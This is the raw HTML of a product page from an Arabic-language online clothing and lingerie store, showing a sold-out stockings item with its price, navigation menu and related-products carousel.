		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-37988" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-37988 status-publish first outofstock product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2022/06/s004-medium.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2022/06/s004.jpg"><img loading="lazy" width="595" height="469" src="https://be-stylish.net/wp-content/uploads/2022/06/s004-595x469.jpg" class="wp-post-image wp-post-image" alt="" title="s004" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2022/06/s004.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2022/06/s004.jpg" data-large_image_width="1920" data-large_image_height="1512" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/06/s004-595x469.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/06/s004-800x630.jpg 800w, https://be-stylish.net/wp-content/uploads/2022/06/s004-64x50.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/06/s004-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/06/s004-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2022/06/s004-768x605.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/06/s004-1536x1210.jpg 1536w, https://be-stylish.net/wp-content/uploads/2022/06/s004-450x354.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/06/s004.jpg 1920w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" rel="v:url" property="v:title">
						دلاغات					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					دلاغ				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-77/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-77/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/06/816iZTj3FgL._AC_SX679_-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="هيلاهوب" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/06/816iZTj3FgL._AC_SX679_-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/06/816iZTj3FgL._AC_SX679_-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/06/816iZTj3FgL._AC_SX679_-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/06/816iZTj3FgL._AC_SX679_-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/06/816iZTj3FgL._AC_SX679_.jpg 679w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-77/" class="wd-entities-title">
						هيلاهوب					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" class="wd-entities-title">
						دلاغ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	دلاغ
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></p>
					<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" data-id="37988" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" data-key="dfa30f24ba" data-product-id="37988" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="37988">
			<span class="wd-info-icon"></span><span class="wd-info-number">20</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				-------------s004			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيف:</span> <a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" rel="tag">دلاغات</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/&media=https://be-stylish.net/wp-content/uploads/2022/06/s004.jpg&description=%D8%AF%D9%84%D8%A7%D8%BA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25af%25d9%2584%25d8%25a7%25d8%25ba-78%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25af%25d9%2584%25d8%25a7%25d8%25ba-78%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="37988">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;دلاغ&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%AF%D9%84%D8%A7%D8%BA-78/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-692" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-36861 status-publish last instock product_cat-sale product_cat-352 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="36861">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-74%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-1.21.35-PM-595x1058-1.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/" data-key="dfa30f24ba" data-product-id="36861" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;3.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;1.00.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AF%D9%84%D8%A7%D8%BA-78/?add-to-cart=36861" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36861" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36861" data-product_sku="s023--" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36861" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/" data-id="36861" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-20/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="36861"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-36844 status-publish first instock product_cat-352 shipping-taxable purchasable product-type-variable" data-loop="2" data-id="36844">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-14/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-14/" data-key="dfa30f24ba" data-product-id="36844" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-14/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
